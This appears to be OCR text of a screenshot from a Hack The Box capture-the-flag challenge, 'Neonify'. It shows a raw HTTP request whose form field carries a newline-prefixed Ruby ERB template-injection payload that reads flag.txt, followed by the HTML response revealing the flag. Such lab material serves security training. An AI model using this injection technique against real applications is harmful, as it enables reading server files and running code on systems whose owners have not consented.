 1 POST / HTTP/1.1
2 Host: 94.237.62.116:38722
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Origin: http://94.237.62.116:38722
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type:application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.62.116:38722/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: keep-alive
15
16 neon=
a%0A%3C%25%3D+File.open%28%27flag.txt%27%29.read+%25%
3E
Neonify
</title>
15 <link rel="stylesheet" href="
stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="
/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
a
27 HTB{r3pl4c3m3n7_s3curlty}
</h1>
28 </div>
29 </body>
30 </html>
31